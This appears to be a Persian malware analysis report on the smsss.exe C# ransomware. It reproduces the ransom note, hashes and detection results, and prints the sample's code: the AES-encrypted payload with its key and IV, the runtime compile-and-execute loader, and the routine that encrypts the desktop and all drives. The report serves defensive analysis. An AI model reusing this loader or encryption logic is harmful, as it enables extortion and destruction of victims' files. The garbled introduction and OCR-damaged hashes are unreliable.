

باسمه تعالى

## بررسی و تحلیل باج افزار نوشته شده با #C و با قابلیت کامپایل در زمان اجرا (smssss.exe)





مرگز طهر

| ۳  | مقدمه                                        | ۱ |
|----|----------------------------------------------|---|
| ۳  | سناريو آلودگی                                | ۲ |
| ۵  | پی لود اصلی بدافزار                          | ٣ |
| ۶  | مشخصات فایل های تحلیل شده                    | ۴ |
| ۷  | سطح تهدید فایل های تحلیل شده                 | ۵ |
| ۸  | روشهای انتشار بدافزار                        | ۶ |
| ۸  | بررسی وجود آلودگی                            | ۷ |
| ۸  | خلاصه نحوه عملکرد و شناسایی بدافزار          | ٨ |
| ۹  | تحليل بدافزار                                | ٩ |
| ۹  | ۱-۹ فایل اجرایی باج افزار                    |   |
| ۱۰ | ۲-۹ رمزگشایی کدهای مخرب باج افزار            |   |
| ١٢ | ۳-۹ کامپایل کدهای مخرب و اجرای آن ها         |   |
| ۱۳ | ۹-۴ کد مخرب باج افزار                        |   |
| ۱۴ | ۹–۴–۴ تابع پیمایش فایل ها                    |   |
| ۱۵ | ۹–۴–۲ رمزنگاری فایل ها                       |   |
| ۱۸ | ۹–۴–۹ تابع تغییر نام فایل                    |   |
| ۲۰ | ۹-۴-۴ تابع نوشتن توضيحات باج افزار درون فايل |   |





كر كادر

به تازگی باجافزاری با نام فایل smsss.exe که نام مشخصی برای آن در نظر گرفته نشده است، توسط تیم های تحقیقاتی کشف شده است. این باجافزار به زبان سی شارپ و تحت پلتفرم داتنت توسعه داده شده است و از جهت نحوه دور زدن آنتی ویروس ها یکی از جالبترین و بروزترین باجافزار هاست که از امکانات بی نظیر ماشین مجازی داتنت برای این کار استفاده کرده است. این باجافزار کد مخرب خود را به صورت کد سی شارپ توسعه الگوریتم متقارن AES رمزنگاری کرده و به صورت رشته های هگزادسیمال درون فایل اصلی جای داده است. سپس با کمک متقارن AES رمزنگاری کرده و به صورت رشته های هگزادسیمال درون فایل اصلی جای داده است. سپس با کمک متقارن SAS رمزنگاری کرده و به صورت رشته های هگزادسیمال درون فایل اصلی جای داده است. سپس با کمک می کند. سپس کد مخرب اقدام به رمزنگاری فایل ها توسط الگوریتم متقارن AES می کند. این روش باعث شده تا کم می کند. سپس کد مخرب اقدام به رمزنگاری فایل ها توسط الگوریتم متقارن SAS می کند. این روش باعث شده تا تحلیل و ردیابی آن برای آنتی ویروس ها و تیم های تحقیقاتی سخت شود. نکته جالب توجه آن است که باجافزار کلید رمزنگاری را درون یک فایل می داون این روش باعث شده تا که باجافزار می کند. این روش باعث شده تا که باجافزار می کند. سپس کد مخرب اقدام به رمزنگاری فایل ها توسط الگوریتم متقارن SAS می کند. این روش باعث شده تا تحلیل و ردیابی آن برای آنتی ویروس ها و تیم های تحقیقاتی سخت تر شود. نکته جالب توجه آن است که باجافزار کنید رمزنگاری را درون یک فایل ذخیره می کند و کاربر می تواند با دانستن نحوه کار الگوریتم، فایل ها را رمزگشایی کند. احتمالا این قضیه نشان می هد این باجافزار هنوز در مرحله توسعه قرار دارد.

## ۲ سناریو آلودگی



پس از اجرای فایل اصلی باجافزار، کدهای مخرب آن کامپایل شده و اجرا می شود. با اجرای کدهای مخرب، فایل های دسکتاپ قربانی و سایر فایل ها درون درایوهای مختلف به جز فایل های موجود در مسیر System ۳۲ رمزنگاری می-شود. این باجافزار هر نوع فایلی را فارغ از پسوند آن رمزنگاری می کند. البته از هر فایل نهایتا ۱۰ مگابایت اولیه آن رمزنگاری می شود. پس از آن نام هر یک از فایل ها را به فرمت [hex]\_sequre tuta.io تغییر می دهد:

مرکز طمر

| )rganize 🔻 🛛 Includ | e in library 🔻 🛛 Share w                             | vith 🔻 🛛 Slide sho                                   | w New folder                                         |                                                      |                                                      | = - 🔳 (                                              |
|---------------------|------------------------------------------------------|------------------------------------------------------|------------------------------------------------------|------------------------------------------------------|------------------------------------------------------|------------------------------------------------------|
| Favorites           | -                                                    | 2                                                    | 2                                                    | 2                                                    | 2                                                    | 2                                                    |
| 🗃 Libraries         |                                                      |                                                      |                                                      |                                                      |                                                      |                                                      |
| 🕹 Homegroup         | sequre@tuta.io_7                                     | sequre@tuta.io_7                                     | sequre@tuta.io_7                                     | sequre@tuta.io_7                                     | sequre@tuta.io_7                                     | sequre@tuta.io_7                                     |
| 🖳 Computer          | 7574612E696F5F3<br>33132453634364                    | 7574612E696F5F3<br>33132453641373                    | 7574612E696F5F3<br>33132453730364                    | 7574612E696F5F3<br>33133303245363                    | 7574612E696F5F3<br>33133303245364                    | 7574612E696F5F3<br>33133303245373                    |
| 陣 Network           |                                                      | 201                                                  | NPUAE                                                |                                                      | 2                                                    | 2                                                    |
|                     | sequre@tuta.io_7                                     | sequre@tuta.io_7                                     | sequre@tuta.io_7                                     | sequre@tuta.io_7                                     | sequre@tuta.io_7                                     | sequre@tuta.io_7                                     |
|                     | 365717572654074<br>7574612E696F5F3<br>33133313245363 | 365/1/5/26540/4<br>7574612E696F5F3<br>33133313245364 | 365/1/5/26540/4<br>7574612E696F5F3<br>33133313245373 | 365/1/5/26540/4<br>7574612E696F5F3<br>33133323245363 | 365717572654074<br>7574612E696F5F3<br>33133323245364 | 365/1/5/26540/4<br>7574612E696F5F3<br>33133323245373 |
|                     | 2                                                    | 2                                                    | 2                                                    | 2                                                    | 2                                                    | 2                                                    |

سپس درون دسکتاپ و هر یک از درایوها و همچنین startup ویندوز، یک فایل HTML به نام HOW DECRIPT ساخته و آن را به کاربر نمایش میدهد:



#### HOW TO DECRYPT YOUR FILES Your files are encrypted! Your personal ID NQFWTAPP72VXJI2TKUFGN21070I6WN0KDU9UYCUI Discovered a serious vulnerability in your network security. No data was stolen and no one will be able to do it while they are encrypted. For you we have automatic decryptor and instructions for remediation. How to get the automatic decryptor: 1) 0.14 BTC Buy BTC on one of these sites: 1. https://localbitcoins.com 2. https://www.coinbase.com 3. https://xchange.cc bitcoin adress for pay: 14vo2jGKGemxwWKySqPKJ2kTh4MoboqAbG Send 0.14 BTC 2) Send screenshot of payment to sequre@tuta.io . In the letter include your personal ID(look at the beginning of this document). 3) You will receive automatic decryptor and all files will be restored

\* To be sure in getting the decryption, you can send one fle(less than 10MB) to sequre@tuta.io In the letter include your personal ID(look at the beginning of this document). But this action will increase the cost of the automatic decryptor on 0.01 btc...

#### Attention!

- No Payment = No decryption
- You really get the decryptor after payment
- Do not attempt to remove the program or run the anti-virus tools
- Attempts to self-decrypting files will result in the loss of your data
- Decoders other users are not compatible with your data, because each user's unique encryption key
- If you can't send a message, try to write with the other e-mail address, for example register mail.india.com

### **۳ پی لود اصلی بدافزار**

ورگڑ طھر

- - -

این باجافزار تمامی فایلهای موجود درون Desktop و دیسکهای قربانی را رمزنگاری میکند. البته فایل هایی که حجمشان بیشتر از ۱۰ مگابایت است تنها ۱۰ مگابایت اولیه رمزنگاری می شود. نکته قابل توجه این است که این باجافزار، پسوند فایلها را بررسی نکرده و هر نوع فایلی را رمزنگاری میکند.





# ۴ مشخصات فایلهای تحلیل شده

مشخصات فایلهای تحلیل شده بدین شرح است:

Filenames: smsss.exe

Type: .NET PE (EXE)

 $\mathbf{MD}^{\bullet} : \texttt{cTaa} \cdot \texttt{PbdTfedada} \texttt{VeVf} \texttt{ea} \texttt{Vaebcaeca}$ 

SHA-1: · ٩٧٧۶٧۶ αeλcλ٧١۶λΥ۴α١٣·٣٧c٧eb۴c٧b٩۵c۵λae٧



# ۵ 👘 سطح تهدید فایل های تحلیل شده

نتیجه بررسی فایل تحلیل شده با استفاده از تارنمای Virustotal.com در جدول ذیل ارایه شده است. همانطور که مشاهده می شود از بین ۶۵ موتور تشخیص بدافزار ۵۲ عدد این فایل را به عنوان بدافزار تشخیص دادهاند.

| Ad-Aware           | Gen:Variant.Razy.178861          | AegisLab             | Troj.Ransom.W32!c                    |
|--------------------|----------------------------------|----------------------|--------------------------------------|
| AhnLab-V3          | Trojan/Win32.Ransom.C2477960     | ALYac                | Trojan.Ransom.CryptConsole           |
| Antiy-AVL          | Trojan[Ransom]/Win32.AGeneric    | Arcabit              | Trojan.Razy.D2BAAD                   |
| Avast              | Win32:Malware-gen                | AVG                  | Win32:Malware-gen                    |
| Avira              | TR/Dropper.MSIL.Gen              | AVware               | Trojan.Win32.Generic!BT              |
| Baidu              | Win32.Trojan.WisdomEyes.16070401 | BitDefender          | Gen:Variant.Razy.178861              |
| CAT-QuickHeal      | Trojan.IGENERIC                  | ClamAV               | Win.Trojan.Agent-6520577-0           |
| Comodo             | UnclassifiedMalware              | Cylance              | Unsafe                               |
| Cyren              | W32/Trojan.GMCD-6663             | DrWeb                | Trojan.Encoder.25180                 |
| Emsisoft           | Trojan.FileCoder (A)             | Endgame              | malicious (high confidence)          |
| eScan              | Gen:Variant.Razy.178861          | ESET-NOD32           | a variant of MSIL/GenKryptik.AIKC    |
| F-Secure           | Gen:Variant.Razy.178861          | Fortinet             | MSIL/GenKryptik.AIKC!tr              |
| GData              | Gen:Variant.Razy.178861          | Ikarus               | Trojan.MSIL.Krypt                    |
| Jiangmin           | Trojan.Generic.cbxuv             | K7AntiVirus          | Trojan ( 00516d6a1 )                 |
| K7GW               | Trojan ( 00516d6a1 )             | Kaspersky            | HEUR:Trojan-Ransom.Win32.Generic     |
| Malwarebytes       | Ransom.FileCryptor               | МАХ                  | malware (ai score=99)                |
| McAfee             | Generic.dsa                      | McAfee-GW-Edition    | BehavesLike.Win32.Generic.cz         |
| Microsoft          | Ransom:Win32/Genasom             | NANO-Antivirus       | Trojan.Win32.GenKryptik.fakygk       |
| Palo Alto Networks | generic.ml                       | Panda                | Trj/GdSda.A                          |
| Qihoo-360          | Win32/Trojan.0ad                 | SentinelOne          | static engine - malicious            |
| Sophos AV          | Mal/Generic-S                    | Sophos ML            | heuristic                            |
| Symantec           | Trojan.Gen.2                     | Tencent              | Win32.Trojan.Generic.Swkj            |
| TrendMicro         | Ransom_SEQUR.THDBGAH             | TrendMicro-HouseCall | Ransom_SEQUR.THDBGAH                 |
| VBA32              | TScope.Trojan.MSIL               | VIPRE                | Trojan.Win32.Generic!BT              |
| ViRobot            | Trojan.Win32.Z.Razy.113152.CW    | Yandex               | Trojan.GenKryptik!                   |
| Zillya             | Trojan.GenKryptik.Win32.15891    | ZoneAlarm            | HEUR: Trojan-Ransom. Win 32. Generic |



# **۶ روشهای انتشار بدافزار**

ورگڑ طھر

این باجافزار از طریق وبسایتهای مخرب، ایمیلها و یا فلش دیسکهای آلوده منتشر می شود.

## **۷ بررسی وجود آلودگی**

- وجود فایل توضیحات درون فولدر اصلی دیسکها، فولدر Startup و یا دسکتاپ
  - وجود فایل بدافزار به نام smsss.exe

## ۸ گلاصه نحوه عملکرد و شناسایی بدافزار

|                 | نام           | smsss.exe                                                                                                    |
|-----------------|---------------|----------------------------------------------------------------------------------------------------|
| دافزار          | سال کشف       | ۲۰۱۸                                                                                                    |
| نامه ب          | روش           | این باج افزار از طریق وب سایت های مخرب، ایمیل ها و یا فلش دیسک                                                        |
| شناس            | انتشار        | های آلوده منشتر می شود.                                                                                               |
|                 | تاثيرات       | <ul> <li>رمزنگاری فایل های کاربر</li> </ul>                                                                           |
| راهكارهاى تشخيص | سطح<br>میزبان | - وجود فایل توضیحات درون فولدر اصلی دیسک ها، فولدر<br>Startup و یا دسکتاپ<br>- وجود فایل های بدافزار به نام smsss.exe |

در جدول زیر مشخصات بدافزار مذکور به همراه تاثیرات و رویکرد تشخیص به صورت خلاصه مشاهده می شود.





# ۹ تحلیل بدافزار

## ۹-۱ فایل اجرایی باجافزار

این باجافزار از تکنیک کامپایل کدهای سیشارپ در زمان اجرا که یکی از قابلیتهای بسیار جالب NET. میباشد استفاده میکند. کد اصلی باجافزار که در واقع فایلهای دیسک را پیمایش و آنها را رمزنگاری میکند به صورت یک رشته Hex کدشده درون فایل اجرایی باجافزار قرار دارد. این کد توسط الگوریتم متقارن AES کد شده است. رشته کد شده در متغیر hex قرار دارد که به شرح زیر است:

| namespace n96I4AJ3EYNV071F                                                                           |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|--|--|--|--|--|
|                                                                                                    |  |  |  |  |  |
| : // Token: 0x02000002 RID: 2                                                                        |  |  |  |  |  |
| internal class Program                                                                               |  |  |  |  |  |
|                                                                                                    |  |  |  |  |  |
| // Token: 0x06000001 RID: 1 RVA: 0x00002050 File Offset: 0x00000250                                  |  |  |  |  |  |
| public static void Main()                                                                            |  |  |  |  |  |
|                                                                                                    |  |  |  |  |  |
| string hex =                                                                                         |  |  |  |  |  |
| "80FD97341A9EA3068AA5F530EC86B4F82C30B6CF5BEC80F52EE29B0F350D923B9D97E3278C747A2B141F2E9B1170559A22  |  |  |  |  |  |
| 2D26B726A06C0D8FD287A613881653118B7464F26BEDABD929CA62FEF1434297258C83A44C07179293E6914D81D96FC88D9  |  |  |  |  |  |
| 5CCE28CE26CD3341C53716E9E7485BB36F1CC89C134D81F8FAC15D3555BAE16EAE8109BA6D0560F482738EAB60CA4D4FBEA  |  |  |  |  |  |
| 5A3CD473F54F0319E5FAB53E8DE5460AC77C5D8F225E67829B9BBD9A6ADE489AD56BD6F89077C961E95D2C82524C85DEB7F  |  |  |  |  |  |
| 1CEB520BE652913C9BA787959866651AF1F56BEBAB5D039157E8DA6ACCD9C063AC9A58E58DD93FD2B0713BB951854D0E6E8  |  |  |  |  |  |
| A670BC3B012BC5F07AADD669CAFBE47EFEC7E80F8444F6CAFC0BC482D5292515A6C98F9C2329CAAC056CC2D531ED0CE06B9  |  |  |  |  |  |
| 8D91418A9082AEEE45D46FE7EEDDB1566D012DBD557080C113ECDF913EDB98EE2FBDE64F6448FE7308112FBE1A42CCA6912  |  |  |  |  |  |
| 951BBA8393FB208B0222FCC554090290C576DC408604785E5002B8F1C003C78048BB9A983E8F69F50B6C63CE19390E5EEA4  |  |  |  |  |  |
| 78CBC10A1F805B6D73B948ACD917A88A518C3752021B80E4160DA7FF3120C4F8CBE6981A18CECE54BC73DF011154C7AFAF8  |  |  |  |  |  |
| EB7031C0EBB3A1D575BA7A9A73B5F6291176EAAEF7B06D90F2CF8C94CA32EA138A8DF167329606752EF7A51215CB4E1EC6D  |  |  |  |  |  |
| 257DA71D8E4C5860B54754F55E9015B058D79789CE5C73DFD2D3887649E628264DCAA742320EC56F506E34686317E1F2AF3  |  |  |  |  |  |
| AA651B6C21F5B4B3DCAD3D47FDB8BCDEC029A483D8952DAE7B72E77488651B2124A0A391C069E16A1CB9BCAC6B4DCF1DB93  |  |  |  |  |  |
| F7617AB6A8CA8EE5F0508905DFD67F2F8D4E662F5BE1D1F67C124CB5D93304DD254B81B1D825D0B213348A2279294F0D3B0  |  |  |  |  |  |
| 8D747236A2A959F3907AB3F85A4DC461AA3EACECABBBC3669DCC94FE42871FA0D373BBFD26AF59683AE418E1828F2DDC062  |  |  |  |  |  |
| 9F6E5E3C32BD3BD3E2BF382CC8CD4512A396BD952A1C9E50D1B66558206AF473EF61EE876008BCF2DDB6D83EBC6AD6595333 |  |  |  |  |  |
| 1D6EE7285AAE68790562EA4123A1C218882B9386FC0CFAA731ED46D8250A75D33447740251BF069D86B1065EFF647D88D09  |  |  |  |  |  |
| E0D2FEBC87691BE787429A84C0346053AD0A490253A66BA209C3DA0E04495D5053BE1AE2DE8F023E810C32DB5D73C31CF87  |  |  |  |  |  |
| C8D91CE35C2B07905B354427A62B33056D99D9A580B3AA5845CC2810E70D51015BCABC788AA92FAA91C93059FF217C837F4  |  |  |  |  |  |
| 707051467606B5D9CEB06AB91C6DBED84D021BF22128B0445AC5CCDB0A855237C1B0C1801DD2B8DADBEFA3C2BAE8E6E0E44  |  |  |  |  |  |
| 91D3D46A53498C17141AE4CEBAAD612869E6C23AF92F0DE0C6BF941392A098914D4F7FEBE9B1DEFF722FBC2355736EE50CB  |  |  |  |  |  |
| B9D1BB2A233D65408E0D971E51DA9EFD89A5F77797326AE6118AC5A8EF6FA927F5DA52AF0238A158FEAFC1A0F6BA113212E  |  |  |  |  |  |
| 256814D9221698C39E254259617C703D53F2F506036832E7A145B8776582B873371D2625F914AD3FD62A98237108D11D6BF  |  |  |  |  |  |
| 496AD1F76B707904801805651698F501BB5BB76D5375D7447E658531D71E0CCB90F9F54ED25F8BFE67F0ADADE5FFEDD6923  |  |  |  |  |  |



#### ۲-۹ رمزگشایی کدهای مخرب باجافزار

مرگڑ طھر

باجافزار با استفاده از یک کلید متقارن و یک بردار اولیه که به صورت دو متغیر ثابت درون فایل اجرایی قرار دارند رشته کدشده کدهای سیشارپ بدافزار را رمزگشایی میکند. کدهای رمزگشایی شده درون آرایه encrypted قرار داده میشوند. پس از رمزگشایی کدهای سیشارپ باجافزار، این کدها به تابع funcAYVJMH۵AR۸۶A۵۲ منتقل میشود تا توسط کامپایلر سیشارپ به صورت لحظهای کامپایل و اجرا شوند:



کلید متقارن و بردار اولیه که درون فایل اصلی وجود دارند:

```
// Token: 0x04000001 RID: 1
private static string key = "B9Y2WUYKV1ZCAQQOTTKHSQ4ZRE39IX7J";
// Token: 0x04000002 RID: 2
private static string vector = "D4P9IHJHLWXCLH3Y";
```



تابع توليد الگوريتم متقارن رمزنگاري با استفاده از كليد و بردار اوليه:

مرکز طهر



تابع رمز گشایی با استفاده از الگوریتم بدست آمده توسط تابع قبلی:





مرکز طهر

این تابع ابتدا کد سیشارپ باجافزار را کامپایل کرده و سپس از درون کلاس Program موجود درون کد مقصد، تابع Main که تابع نقطه شروع باجافزار است را فراخوانی میکند. همچنین اسمبلیهای System.dll، System.Core.dll و mscorlib.dll که اسمبلیهای موردنیاز برای اجرای کد مقصد هستند به عنوان مراجع به کد مقصد لینک می شوند:

```
ivate static void func8YVJMH5AR86A52(string[] code)
 CompilerParameters compilerParameters = new CompilerParameters();
 string currentDirectory = Directory.GetCurrentDirectory();
 compilerParameters.GenerateInMemory = true;
 compilerParameters.TreatWarningsAsErrors = false;
 compilerParameters.GenerateExecutable = false;
 compilerParameters.CompilerOptions = "/optimize";
 string[] value = new string[]
     "System.dll",
     "mscorlib.dll"
 compilerParameters.ReferencedAssemblies.AddRange(value);
 CSharpCodeProvider csharpCodeProvider = new CSharpCodeProvider();
                                                                   blyFromSource(compilerParameters,
 CompilerResults compilerResults = csharpCodeProvider.CompileAsse
   code);
 if (compilerResults.Errors.HasErrors)
     string text = "Compile error: ";
     foreach (object obj in compilerResults.Errors)
         CompilerError compilerError = (CompilerError)obj;
         text = text + "rn" + compilerError.ToString();
     throw new Exception(text);
 Module module = compilerResults.CompiledAssembly.GetModules()[0];
 Type type = null;
 MethodInfo methodInfo = null;
 if (module != null)
     type = module.GetType("n96I4AJ3EYNV071FC.Program");
 if (type != null)
     methodInfo = type.GetMethod("Main");
  if (methodInfo != null)
     methodInfo.Invoke(null, null);
```



#### ۹-۴ کد مخرب باجافزار

ترگز طهر

```
class Program
    private static Random random = new Random();
    private static byte[] byteKey;
    private static byte[] byteVector;
    private static string id;
    public static void Main()
        string key = funcOUH2WX91(32);
        string vector = funcOUH2WX91(16);
id = funcOUH2WX91(40);
        funcA3JOFH4UI(key, vector);
        byteKey = Encoding.Default.GetBytes(key);
        byteRet = Encoding.Default.GetBytes(vector);
        var path = Environment.GetFolderPath(Environment.SpecialFolder.Desktop);
        funcH4CEYF3A9U1(path);
        DriveInfo[] allDrives = DriveInfo.GetDrives();
        foreach (DriveInfo d in allDrives)
            if (d.IsReady == true)
                funcXOT2(d.Name);
        System.Diagnostics.Process.Start(path + "\\HOW DECRIPT FILES.hta");
        try{
              uncH4CEYF3A9U1(Environment.GetFolderPath(Environment.SpecialFolder.Startup));
        }catch(Exception ex){}
```

}



#### ۹-۴-۱ تابع پیمایش فایلها

درگڑ طھی

این تابع در مسیری که به عنوان پارامتر ورودی به آن داده شده است، به صورت بازگشتی به جستجوی همه فایل ها درون فولدر اصلی و زیرفولدرها میکند. این تابع همچنین چک میکند که اگر مسیر System۳۲ به عنوان مسیر ورودی داده شده است، از پویش فولدر مذکور خودداری کند. همچنین فایلهای متنی توضیح بدافزار نیز از رمز کردن معاف خواهند بود. در صورتی که در فراخوانی بازگشتی این تابع، مسیر ورودی یک فایل بود، تابع funcGLK فراخوانی می شود. این تابع برای رمز کردن محتوای فایل مورد استفاده قرار می گیرد.

